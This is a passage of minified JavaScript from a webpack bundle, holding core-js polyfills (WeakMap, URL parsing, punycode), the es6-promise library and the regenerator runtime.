t(this,arguments.length?arguments[0]:void 0)}},d=t.exports=a("WeakMap",v,c);if(l&&h){e=c.getConstructor(v,"WeakMap",!0),u.REQUIRED=!0;var g=d.prototype,y=g.delete,m=g.has,b=g.get,x=g.set;i(g,{delete:function(t){if(f(t)&&!p(t)){var r=s(this);return r.frozen||(r.frozen=new e),y.call(this,t)||r.frozen.delete(t)}return y.call(this,t)},has:function(t){if(f(t)&&!p(t)){var r=s(this);return r.frozen||(r.frozen=new e),m.call(this,t)||r.frozen.has(t)}return m.call(this,t)},get:function(t){if(f(t)&&!p(t)){var r=s(this);return r.frozen||(r.frozen=new e),m.call(this,t)?b.call(this,t):r.frozen.get(t)}return b.call(this,t)},set:function(t,r){if(f(t)&&!p(t)){var n=s(this);n.frozen||(n.frozen=new e),m.call(this,t)?x.call(this,t,r):n.frozen.set(t,r)}else x.call(this,t,r);return this}})}},function(t,r,n){"use strict";n(256)("WeakSet",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n(475))},function(t,r,n){var e=n(13),o=n(476),i=n(449),u=n(76);for(var a in o){var c=e[a],f=c&&c.prototype;if(f&&f.forEach!==i)try{u(f,"forEach",i)}catch(t){f.forEach=i}}},function(t,r,n){var e=n(13),o=n(476),i=n(254),u=n(76),a=n(21),c=a("iterator"),f=a("toStringTag"),s=i.values;for(var l in o){var h=e[l],p=h&&h.prototype;if(p){if(p[c]!==s)try{u(p,c,s)}catch(t){p[c]=s}if(p[f]||u(p,f,l),o[l])for(var v in i)if(p[v]!==i[v])try{u(p,v,i[v])}catch(t){p[v]=i[v]}}}},function(t,r,n){var e=n(5),o=n(13),i=n(424);e({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:i.set,clearImmediate:i.clear})},function(t,r,n){var e=n(5),o=n(13),i=n(466),u=n(108),a=o.process,c="process"==u(a);e({global:!0,enumerable:!0,noTargetGet:!0},{queueMicrotask:function(t){var r=c&&a.domain;i(r?r.bind(t):t)}})},function(t,r,n){"use strict";n(470);var e,o=n(5),i=n(24),u=n(477),a=n(13),c=n(443),f=n(73),s=n(134),l=n(33),h=n(461),p=n(450),v=n(263).codeAt,d=n(734),g=n(118),y=n(478),m=n(88),b=a.URL,x=y.URLSearchParams,w=y.getState,S=m.set,A=m.getterFor("URL"),E=Math.floor,O=Math.pow,T=/[A-Za-z]/,_=/[\d+-.A-Za-z]/,R=/\d/,j=/^(0x|0X)/,I=/^[0-7]+$/,M=/^\d+$/,L=/^[\dA-Fa-f]+$/,P=/[\u0000\u0009\u000A\u000D #%/:?@[\\]]/,k=/[\u0000\u0009\u000A\u000D #/:?@[\\]]/,N=/^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g,U=/[\u0009\u000A\u000D]/g,F=function(t,r){var n,e,o;if("["==r.charAt(0)){if("]"!=r.charAt(r.length-1))return"Invalid host";if(!(n=B(r.slice(1,-1))))return"Invalid host";t.host=n}else if($(t)){if(r=d(r),P.test(r))return"Invalid host";if(null===(n=C(r)))return"Invalid host";t.host=n}else{if(k.test(r))return"Invalid host";for(n="",e=p(r),o=0;o<e.length;o++)n+=V(e[o],z);t.host=n}},C=function(t){var r,n,e,o,i,u,a,c=t.split(".");if(c.length&&""==c[c.length-1]&&c.pop(),(r=c.length)>4)return t;for(n=[],e=0;e<r;e++){if(""==(o=c[e]))return t;if(i=10,o.length>1&&"0"==o.charAt(0)&&(i=j.test(o)?16:8,o=o.slice(8==i?1:2)),""===o)u=0;else{if(!(10==i?M:8==i?I:L).test(o))return t;u=parseInt(o,i)}n.push(u)}for(e=0;e<r;e++)if(u=n[e],e==r-1){if(u>=O(256,5-r))return null}else if(u>255)return null;for(a=n.pop(),e=0;e<n.length;e++)a+=n[e]*O(256,3-e);return a},B=function(t){var r,n,e,o,i,u,a,c=[0,0,0,0,0,0,0,0],f=0,s=null,l=0,h=function(){return t.charAt(l)};if(":"==h()){if(":"!=t.charAt(1))return;l+=2,s=++f}for(;h();){if(8==f)return;if(":"!=h()){for(r=n=0;n<4&&L.test(h());)r=16*r+parseInt(h(),16),l++,n++;if("."==h()){if(0==n)return;if(l-=n,f>6)return;for(e=0;h();){if(o=null,e>0){if(!("."==h()&&e<4))return;l++}if(!R.test(h()))return;for(;R.test(h());){if(i=parseInt(h(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(o>255)return;l++}c[f]=256*c[f]+o,2!=++e&&4!=e||f++}if(4!=e)return;break}if(":"==h()){if(l++,!h())return}else if(h())return;c[f++]=r}else{if(null!==s)return;l++,s=++f}}if(null!==s)for(u=f-s,f=7;0!=f&&u>0;)a=c[f],c[f--]=c[s+u-1],c[s+--u]=a;else if(8!=f)return;return c},D=function(t){var r,n,e,o;if("number"==typeof t){for(r=[],n=0;n<4;n++)r.unshift(t%256),t=E(t/256);return r.join(".")}if("object"==typeof t){for(r="",e=function(t){for(var r=null,n=1,e=null,o=0,i=0;i<8;i++)0!==t[i]?(o>n&&(r=e,n=o),e=null,o=0):(null===e&&(e=i),++o);return o>n&&(r=e,n=o),r}(t),n=0;n<8;n++)o&&0===t[n]||(o&&(o=!1),e===n?(r+=n?":":"::",o=!0):(r+=t[n].toString(16),n<7&&(r+=":")));return"["+r+"]"}return t},z={},W=h({},z,{" ":1,'"':1,"<":1,">":1,"`":1}),q=h({},W,{"#":1,"?":1,"{":1,"}":1}),G=h({},q,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),V=function(t,r){var n=v(t,0);return n>32&&n<127&&!l(r,t)?t:encodeURIComponent(t)},Y={ftp:21,file:null,http:80,https:443,ws:80,wss:443},$=function(t){return l(Y,t.scheme)},X=function(t){return""!=t.username||""!=t.password},K=function(t){return!t.host||t.cannotBeABaseURL||"file"==t.scheme},J=function(t,r){var n;return 2==t.length&&T.test(t.charAt(0))&&(":"==(n=t.charAt(1))||!r&&"|"==n)},H=function(t){var r;return t.length>1&&J(t.slice(0,2))&&(2==t.length||"/"===(r=t.charAt(2))||"\\"===r||"?"===r||"#"===r)},Q=function(t){var r=t.path,n=r.length;!n||"file"==t.scheme&&1==n&&J(r[0],!0)||r.pop()},Z=function(t){return"."===t||"%2e"===t.toLowerCase()},tt={},rt={},nt={},et={},ot={},it={},ut={},at={},ct={},ft={},st={},lt={},ht={},pt={},vt={},dt={},gt={},yt={},mt={},bt={},xt={},wt=function(t,r,n,o){var i,u,a,c,f,s=n||tt,h=0,v="",d=!1,g=!1,y=!1;for(n||(t.scheme="",t.username="",t.password="",t.host=null,t.port=null,t.path=[],t.query=null,t.fragment=null,t.cannotBeABaseURL=!1,r=r.replace(N,"")),r=r.replace(U,""),i=p(r);h<=i.length;){switch(u=i[h],s){case tt:if(!u||!T.test(u)){if(n)return"Invalid scheme";s=nt;continue}v+=u.toLowerCase(),s=rt;break;case rt:if(u&&(_.test(u)||"+"==u||"-"==u||"."==u))v+=u.toLowerCase();else{if(":"!=u){if(n)return"Invalid scheme";v="",s=nt,h=0;continue}if(n&&($(t)!=l(Y,v)||"file"==v&&(X(t)||null!==t.port)||"file"==t.scheme&&!t.host))return;if(t.scheme=v,n)return void($(t)&&Y[t.scheme]==t.port&&(t.port=null));v="","file"==t.scheme?s=pt:$(t)&&o&&o.scheme==t.scheme?s=et:$(t)?s=at:"/"==i[h+1]?(s=ot,h++):(t.cannotBeABaseURL=!0,t.path.push(""),s=mt)}break;case nt:if(!o||o.cannotBeABaseURL&&"#"!=u)return"Invalid scheme";if(o.cannotBeABaseURL&&"#"==u){t.scheme=o.scheme,t.path=o.path.slice(),t.query=o.query,t.fragment="",t.cannotBeABaseURL=!0,s=xt;break}s="file"==o.scheme?pt:it;continue;case et:if("/"!=u||"/"!=i[h+1]){s=it;continue}s=ct,h++;break;case ot:if("/"==u){s=ft;break}s=yt;continue;case it:if(t.scheme=o.scheme,u==e)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query;else if("/"==u||"\\"==u&&$(t))s=ut;else if("?"==u)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query="",s=bt;else{if("#"!=u){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.path.pop(),s=yt;continue}t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query,t.fragment="",s=xt}break;case ut:if(!$(t)||"/"!=u&&"\\"!=u){if("/"!=u){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,s=yt;continue}s=ft}else s=ct;break;case at:if(s=ct,"/"!=u||"/"!=v.charAt(h+1))continue;h++;break;case ct:if("/"!=u&&"\\"!=u){s=ft;continue}break;case ft:if("@"==u){d&&(v="%40"+v),d=!0,a=p(v);for(var m=0;m<a.length;m++){var b=a[m];if(":"!=b||y){var x=V(b,G);y?t.password+=x:t.username+=x}else y=!0}v=""}else if(u==e||"/"==u||"?"==u||"#"==u||"\\"==u&&$(t)){if(d&&""==v)return"Invalid authority";h-=p(v).length+1,v="",s=st}else v+=u;break;case st:case lt:if(n&&"file"==t.scheme){s=dt;continue}if(":"!=u||g){if(u==e||"/"==u||"?"==u||"#"==u||"\\"==u&&$(t)){if($(t)&&""==v)return"Invalid host";if(n&&""==v&&(X(t)||null!==t.port))return;if(c=F(t,v))return c;if(v="",s=gt,n)return;continue}"["==u?g=!0:"]"==u&&(g=!1),v+=u}else{if(""==v)return"Invalid host";if(c=F(t,v))return c;if(v="",s=ht,n==lt)return}break;case ht:if(!R.test(u)){if(u==e||"/"==u||"?"==u||"#"==u||"\\"==u&&$(t)||n){if(""!=v){var w=parseInt(v,10);if(w>65535)return"Invalid port";t.port=$(t)&&w===Y[t.scheme]?null:w,v=""}if(n)return;s=gt;continue}return"Invalid port"}v+=u;break;case pt:if(t.scheme="file","/"==u||"\\"==u)s=vt;else{if(!o||"file"!=o.scheme){s=yt;continue}if(u==e)t.host=o.host,t.path=o.path.slice(),t.query=o.query;else if("?"==u)t.host=o.host,t.path=o.path.slice(),t.query="",s=bt;else{if("#"!=u){H(i.slice(h).join(""))||(t.host=o.host,t.path=o.path.slice(),Q(t)),s=yt;continue}t.host=o.host,t.path=o.path.slice(),t.query=o.query,t.fragment="",s=xt}}break;case vt:if("/"==u||"\\"==u){s=dt;break}o&&"file"==o.scheme&&!H(i.slice(h).join(""))&&(J(o.path[0],!0)?t.path.push(o.path[0]):t.host=o.host),s=yt;continue;case dt:if(u==e||"/"==u||"\\"==u||"?"==u||"#"==u){if(!n&&J(v))s=yt;else if(""==v){if(t.host="",n)return;s=gt}else{if(c=F(t,v))return c;if("localhost"==t.host&&(t.host=""),n)return;v="",s=gt}continue}v+=u;break;case gt:if($(t)){if(s=yt,"/"!=u&&"\\"!=u)continue}else if(n||"?"!=u)if(n||"#"!=u){if(u!=e&&(s=yt,"/"!=u))continue}else t.fragment="",s=xt;else t.query="",s=bt;break;case yt:if(u==e||"/"==u||"\\"==u&&$(t)||!n&&("?"==u||"#"==u)){if(".."===(f=(f=v).toLowerCase())||"%2e."===f||".%2e"===f||"%2e%2e"===f?(Q(t),"/"==u||"\\"==u&&$(t)||t.path.push("")):Z(v)?"/"==u||"\\"==u&&$(t)||t.path.push(""):("file"==t.scheme&&!t.path.length&&J(v)&&(t.host&&(t.host=""),v=v.charAt(0)+":"),t.path.push(v)),v="","file"==t.scheme&&(u==e||"?"==u||"#"==u))for(;t.path.length>1&&""===t.path[0];)t.path.shift();"?"==u?(t.query="",s=bt):"#"==u&&(t.fragment="",s=xt)}else v+=V(u,q);break;case mt:"?"==u?(t.query="",s=bt):"#"==u?(t.fragment="",s=xt):u!=e&&(t.path[0]+=V(u,z));break;case bt:n||"#"!=u?u!=e&&("'"==u&&$(t)?t.query+="%27":t.query+="#"==u?"%23":V(u,z)):(t.fragment="",s=xt);break;case xt:u!=e&&(t.fragment+=V(u,W))}h++}},St=function(t){var r,n,e=s(this,St,"URL"),o=arguments.length>1?arguments[1]:void 0,u=String(t),a=S(e,{type:"URL"});if(void 0!==o)if(o instanceof St)r=A(o);else if(n=wt(r={},String(o)))throw TypeError(n);if(n=wt(a,u,null,r))throw TypeError(n);var c=a.searchParams=new x,f=w(c);f.updateSearchParams(a.query),f.updateURL=function(){a.query=String(c)||null},i||(e.href=Et.call(e),e.origin=Ot.call(e),e.protocol=Tt.call(e),e.username=_t.call(e),e.password=Rt.call(e),e.host=jt.call(e),e.hostname=It.call(e),e.port=Mt.call(e),e.pathname=Lt.call(e),e.search=Pt.call(e),e.searchParams=kt.call(e),e.hash=Nt.call(e))},At=St.prototype,Et=function(){var t=A(this),r=t.scheme,n=t.username,e=t.password,o=t.host,i=t.port,u=t.path,a=t.query,c=t.fragment,f=r+":";return null!==o?(f+="//",X(t)&&(f+=n+(e?":"+e:"")+"@"),f+=D(o),null!==i&&(f+=":"+i)):"file"==r&&(f+="//"),f+=t.cannotBeABaseURL?u[0]:u.length?"/"+u.join("/"):"",null!==a&&(f+="?"+a),null!==c&&(f+="#"+c),f},Ot=function(){var t=A(this),r=t.scheme,n=t.port;if("blob"==r)try{return new URL(r.path[0]).origin}catch(t){return"null"}return"file"!=r&&$(t)?r+"://"+D(t.host)+(null!==n?":"+n:""):"null"},Tt=function(){return A(this).scheme+":"},_t=function(){return A(this).username},Rt=function(){return A(this).password},jt=function(){var t=A(this),r=t.host,n=t.port;return null===r?"":null===n?D(r):D(r)+":"+n},It=function(){var t=A(this).host;return null===t?"":D(t)},Mt=function(){var t=A(this).port;return null===t?"":String(t)},Lt=function(){var t=A(this),r=t.path;return t.cannotBeABaseURL?r[0]:r.length?"/"+r.join("/"):""},Pt=function(){var t=A(this).query;return t?"?"+t:""},kt=function(){return A(this).searchParams},Nt=function(){var t=A(this).fragment;return t?"#"+t:""},Ut=function(t,r){return{get:t,set:r,configurable:!0,enumerable:!0}};if(i&&c(At,{href:Ut(Et,(function(t){var r=A(this),n=String(t),e=wt(r,n);if(e)throw TypeError(e);w(r.searchParams).updateSearchParams(r.query)})),origin:Ut(Ot),protocol:Ut(Tt,(function(t){var r=A(this);wt(r,String(t)+":",tt)})),username:Ut(_t,(function(t){var r=A(this),n=p(String(t));if(!K(r)){r.username="";for(var e=0;e<n.length;e++)r.username+=V(n[e],G)}})),password:Ut(Rt,(function(t){var r=A(this),n=p(String(t));if(!K(r)){r.password="";for(var e=0;e<n.length;e++)r.password+=V(n[e],G)}})),host:Ut(jt,(function(t){var r=A(this);r.cannotBeABaseURL||wt(r,String(t),st)})),hostname:Ut(It,(function(t){var r=A(this);r.cannotBeABaseURL||wt(r,String(t),lt)})),port:Ut(Mt,(function(t){var r=A(this);K(r)||(""==(t=String(t))?r.port=null:wt(r,t,ht))})),pathname:Ut(Lt,(function(t){var r=A(this);r.cannotBeABaseURL||(r.path=[],wt(r,t+"",gt))})),search:Ut(Pt,(function(t){var r=A(this);""==(t=String(t))?r.query=null:("?"==t.charAt(0)&&(t=t.slice(1)),r.query="",wt(r,t,bt)),w(r.searchParams).updateSearchParams(r.query)})),searchParams:Ut(kt),hash:Ut(Nt,(function(t){var r=A(this);""!=(t=String(t))?("#"==t.charAt(0)&&(t=t.slice(1)),r.fragment="",wt(r,t,xt)):r.fragment=null}))}),f(At,"toJSON",(function(){return Et.call(this)}),{enumerable:!0}),f(At,"toString",(function(){return Et.call(this)}),{enumerable:!0}),b){var Ft=b.createObjectURL,Ct=b.revokeObjectURL;Ft&&f(St,"createObjectURL",(function(t){return Ft.apply(b,arguments)})),Ct&&f(St,"revokeObjectURL",(function(t){return Ct.apply(b,arguments)}))}g(St,"URL"),o({global:!0,forced:!u,sham:!i},{URL:St})},function(t,r,n){"use strict";var e=/[^\0-\u007E]/,o=/[.\u3002\uFF0E\uFF61]/g,i="Overflow: input needs wider integers to process",u=Math.floor,a=String.fromCharCode,c=function(t){return t+22+75*(t<26)},f=function(t,r,n){var e=0;for(t=n?u(t/700):t>>1,t+=u(t/r);t>455;e+=36)t=u(t/35);return u(e+36*t/(t+38))},s=function(t){var r,n,e=[],o=(t=function(t){for(var r=[],n=0,e=t.length;n<e;){var o=t.charCodeAt(n++);if(o>=55296&&o<=56319&&n<e){var i=t.charCodeAt(n++);56320==(64512&i)?r.push(((1023&o)<<10)+(1023&i)+65536):(r.push(o),n--)}else r.push(o)}return r}(t)).length,s=128,l=0,h=72;for(r=0;r<t.length;r++)(n=t[r])<128&&e.push(a(n));var p=e.length,v=p;for(p&&e.push("-");v<o;){var d=2147483647;for(r=0;r<t.length;r++)(n=t[r])>=s&&n<d&&(d=n);var g=v+1;if(d-s>u((2147483647-l)/g))throw RangeError(i);for(l+=(d-s)*g,s=d,r=0;r<t.length;r++){if((n=t[r])<s&&++l>2147483647)throw RangeError(i);if(n==s){for(var y=l,m=36;;m+=36){var b=m<=h?1:m>=h+26?26:m-h;if(y<b)break;var x=y-b,w=36-b;e.push(a(c(b+x%w))),y=u(x/w)}e.push(a(c(y))),h=f(l,g,v==p),l=0,++v}}++l,++s}return e.join("")};t.exports=function(t){var r,n,i=[],u=t.toLowerCase().replace(o,".").split(".");for(r=0;r<u.length;r++)n=u[r],i.push(e.test(n)?"xn--"+s(n):n);return i.join(".")}},function(t,r,n){var e=n(19),o=n(237);t.exports=function(t){var r=o(t);if("function"!=typeof r)throw TypeError(String(t)+" is not iterable");return e(r.call(t))}},function(t,r,n){"use strict";n(5)({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return URL.prototype.toString.call(this)}})},function(t,r,n){"use strict";t.exports=n(738).polyfill()},function(t,r,n){(function(r,n){
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.8+1e68dce6
 */var e;e=function(){"use strict";function t(t){return"function"==typeof t}var e=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},o=0,i=void 0,u=void 0,a=function(t,r){v[o]=t,v[o+1]=r,2===(o+=2)&&(u?u(d):x())},c="undefined"!=typeof window?window:void 0,f=c||{},s=f.MutationObserver||f.WebKitMutationObserver,l="undefined"==typeof self&&void 0!==r&&"[object process]"==={}.toString.call(r),h="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){var t=setTimeout;return function(){return t(d,1)}}var v=new Array(1e3);function d(){for(var t=0;t<o;t+=2)(0,v[t])(v[t+1]),v[t]=void 0,v[t+1]=void 0;o=0}var g,y,m,b,x=void 0;function w(t,r){var n=this,e=new this.constructor(E);void 0===e[A]&&k(e);var o=n._state;if(o){var i=arguments[o-1];a((function(){return L(o,e,i,n._result)}))}else I(n,e,t,r);return e}function S(t){if(t&&"object"==typeof t&&t.constructor===this)return t;var r=new this(E);return T(r,t),r}l?x=function(){return r.nextTick(d)}:s?(y=0,m=new s(d),b=document.createTextNode(""),m.observe(b,{characterData:!0}),x=function(){b.data=y=++y%2}):h?((g=new MessageChannel).port1.onmessage=d,x=function(){return g.port2.postMessage(0)}):x=void 0===c?function(){try{var t=Function("return this")().require("vertx");return void 0!==(i=t.runOnLoop||t.runOnContext)?function(){i(d)}:p()}catch(t){return p()}}():p();var A=Math.random().toString(36).substring(2);function E(){}function O(r,n,e){n.constructor===r.constructor&&e===w&&n.constructor.resolve===S?function(t,r){1===r._state?R(t,r._result):2===r._state?j(t,r._result):I(r,void 0,(function(r){return T(t,r)}),(function(r){return j(t,r)}))}(r,n):void 0===e?R(r,n):t(e)?function(t,r,n){a((function(t){var e=!1,o=function(t,r,n,e){try{t.call(r,n,e)}catch(t){return t}}(n,r,(function(n){e||(e=!0,r!==n?T(t,n):R(t,n))}),(function(r){e||(e=!0,j(t,r))}),t._label);!e&&o&&(e=!0,j(t,o))}),t)}(r,n,e):R(r,n)}function T(t,r){if(t===r)j(t,new TypeError("You cannot resolve a promise with itself"));else if(o=typeof(e=r),null===e||"object"!==o&&"function"!==o)R(t,r);else{var n=void 0;try{n=r.then}catch(r){return void j(t,r)}O(t,r,n)}var e,o}function _(t){t._onerror&&t._onerror(t._result),M(t)}function R(t,r){void 0===t._state&&(t._result=r,t._state=1,0!==t._subscribers.length&&a(M,t))}function j(t,r){void 0===t._state&&(t._state=2,t._result=r,a(_,t))}function I(t,r,n,e){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=r,o[i+1]=n,o[i+2]=e,0===i&&t._state&&a(M,t)}function M(t){var r=t._subscribers,n=t._state;if(0!==r.length){for(var e=void 0,o=void 0,i=t._result,u=0;u<r.length;u+=3)e=r[u],o=r[u+n],e?L(n,e,o,i):o(i);t._subscribers.length=0}}function L(r,n,e,o){var i=t(e),u=void 0,a=void 0,c=!0;if(i){try{u=e(o)}catch(t){c=!1,a=t}if(n===u)return void j(n,new TypeError("A promises callback cannot return that same promise."))}else u=o;void 0!==n._state||(i&&c?T(n,u):!1===c?j(n,a):1===r?R(n,u):2===r&&j(n,u))}var P=0;function k(t){t[A]=P++,t._state=void 0,t._result=void 0,t._subscribers=[]}var N=function(){function t(t,r){this._instanceConstructor=t,this.promise=new t(E),this.promise[A]||k(this.promise),e(r)?(this.length=r.length,this._remaining=r.length,this._result=new Array(this.length),0===this.length?R(this.promise,this._result):(this.length=this.length||0,this._enumerate(r),0===this._remaining&&R(this.promise,this._result))):j(this.promise,new Error("Array Methods must be provided an Array"))}return t.prototype._enumerate=function(t){for(var r=0;void 0===this._state&&r<t.length;r++)this._eachEntry(t[r],r)},t.prototype._eachEntry=function(t,r){var n=this._instanceConstructor,e=n.resolve;if(e===S){var o=void 0,i=void 0,u=!1;try{o=t.then}catch(t){u=!0,i=t}if(o===w&&void 0!==t._state)this._settledAt(t._state,r,t._result);else if("function"!=typeof o)this._remaining--,this._result[r]=t;else if(n===U){var a=new n(E);u?j(a,i):O(a,t,o),this._willSettleAt(a,r)}else this._willSettleAt(new n((function(r){return r(t)})),r)}else this._willSettleAt(e(t),r)},t.prototype._settledAt=function(t,r,n){var e=this.promise;void 0===e._state&&(this._remaining--,2===t?j(e,n):this._result[r]=n),0===this._remaining&&R(e,this._result)},t.prototype._willSettleAt=function(t,r){var n=this;I(t,void 0,(function(t){return n._settledAt(1,r,t)}),(function(t){return n._settledAt(2,r,t)}))},t}(),U=function(){function r(t){this[A]=P++,this._result=this._state=void 0,this._subscribers=[],E!==t&&("function"!=typeof t&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof r?function(t,r){try{r((function(r){T(t,r)}),(function(r){j(t,r)}))}catch(r){j(t,r)}}(this,t):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}return r.prototype.catch=function(t){return this.then(null,t)},r.prototype.finally=function(r){var n=this.constructor;return t(r)?this.then((function(t){return n.resolve(r()).then((function(){return t}))}),(function(t){return n.resolve(r()).then((function(){throw t}))})):this.then(r,r)},r}();return U.prototype.then=w,U.all=function(t){return new N(this,t).promise},U.race=function(t){var r=this;return e(t)?new r((function(n,e){for(var o=t.length,i=0;i<o;i++)r.resolve(t[i]).then(n,e)})):new r((function(t,r){return r(new TypeError("You must pass an array to race."))}))},U.resolve=S,U.reject=function(t){var r=new this(E);return j(r,t),r},U._setScheduler=function(t){u=t},U._setAsap=function(t){a=t},U._asap=a,U.polyfill=function(){var t=void 0;if(void 0!==n)t=n;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(t){throw new Error("polyfill failed because global object is unavailable in this environment")}var r=t.Promise;if(r){var e=null;try{e=Object.prototype.toString.call(r.resolve())}catch(t){}if("[object Promise]"===e&&!r.cast)return}t.Promise=U},U.Promise=U,U},t.exports=e()}).call(this,n(14),n(8))},function(t,r,n){var e=function(t){"use strict";var r=Object.prototype,n=r.hasOwnProperty,e="function"==typeof Symbol?Symbol:{},o=e.iterator||"@@iterator",i=e.asyncIterator||"@@asyncIterator",u=e.toStringTag||"@@toStringTag";function a(t,r,n,e){var o=r&&r.prototype instanceof s?r:s,i=Object.create(o.prototype),u=new S(e||[]);return i._invoke=function(t,r,n){var e="suspendedStart";return function(o,i){if("executing"===e)throw new Error("Generator is already running");if("completed"===e){if("throw"===o)throw i;return E()}for(n.method=o,n.arg=i;;){var u=n.delegate;if(u){var a=b(u,n);if(a){if(a===f)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===e)throw e="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);e="executing";var s=c(t,r,n);if("normal"===s.type){if(e=n.done?"completed":"suspendedYield",s.arg===f)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(e="completed",n.method="throw",n.arg=s.arg)}}}(t,n,u),i}function c(t,r,n){try{return{type:"normal",arg:t.call(r,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=a;var f={};function s(){}function l(){}function h(){}var p={};p[o]=function(){return this};var v=Object.getPrototypeOf,d=v&&v(v(A([])));d&&d!==r&&n.call(d,o)&&(p=d);var g=h.prototype=s.prototype=Object.create(p);function y(t){["next","throw","return"].forEach((function(r){t[r]=function(t){return this._invoke(r,t)}}))}function m(t,r){var e;this._invoke=function(o,i){function u(){return new r((function(e,u){!function e(o,i,u,a){var f=c(t[o],t,i);if("throw"!==f.type){var s=f.arg,l=s.value;return l&&"object"==typeof l&&n.call(l,"__await")?r.resolve(l.__await).then((function(t){e("next",t,u,a)}),(function(t){e("throw",t,u,a)})):r.resolve(l).then((function(t){s.value=t,u(s)}),(function(t){return e("throw",t,u,a)}))}a(f.arg)}(o,i,e,u)}))}return e=e?e.then(u,u):u()}}function b(t,r){var n=t.iterator[r.method];if(void 0===n){if(r.delegate=null,"throw"===r.method){if(t.iterator.return&&(r.method="return",r.arg=void 0,b(t,r),"throw"===r.method))return f;r.method="throw",r.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var e=c(n,t.iterator,r.arg);if("throw"===e.type)return r.method="throw",r.arg=e.arg,r.delegate=null,f;var o=e.arg;return o?o.done?(r[t.resultName]=o.value,r.next=t.nextLoc,"return"!==r.method&&(r.method="next",r.arg=void 0),r.delegate=null,f):o:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,f)}function x(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function w(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function S(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function A(t){if(t){var r=t[o];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var e=-1,i=function r(){for(;++e<t.length;)if(n.call(t,e))return r.value=t[e],r.done=!1,r;return r.value=void 0,r.done=!0,r};return i.next=i}}return{next:E}}function E(){return{value:void 0,done:!0}}return l.prototype=g.constructor=h,h.constructor=l,h[u]=l.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var r="function"==typeof t&&t.constructor;return!!r&&(r===l||"GeneratorFunction"===(r.displayName||r.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,u in t||(t[u]="GeneratorFunction")),t.prototype=Object.create(g),t},t.awrap=function(t){return{__await:t}},y(m.prototype),m.prototype[i]=function(){return this},t.AsyncIterator=m,t.async=function(r,n,e,o,i){void 0===i&&(i=Promise);var u=new m(a(r,n,e,o),i);return t.isGeneratorFunction(n)?u:u.next().then((function(t){return t.done?t.value:u.next()}))},y(g),g[u]="Generator",g[o]=function(){return this},g.toString=function(){return"[object Generator]"},t.keys=function(t){var r=[];for(var n in t)r.push(n);return r.reverse(),function n(){for(;r.length;){var e=r.pop();if(e in t)return n.value=e,n.done=!1,n}return n.done=!0,n}},t.values=A,S.prototype={constructor:S,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(w),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function e(n,e){return u.type="throw",u.arg=t,r.next=n,e&&(r.method="next",r.arg=void 0),!!e}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],u=i.completion;if("root"===i.tryLoc)return e("end");if(i.tryLoc<=this.prev){var a=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(a&&c){if(this.prev<i.catchLoc)return e(i.catchLoc,!0);if(this.prev<i.finallyLoc)return e(i.finallyLoc)}else if(a){if(this.prev<i.catchLoc)return e(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return e(i.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;e>=0;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc&&(i=null);var u=i?i.completion:{};return u.type=t,u.arg=r,i?(this.method="next",this.next=i.finallyLoc,f):this.complete(u)},complete:function(t,r){if("throw"===t.type)throw 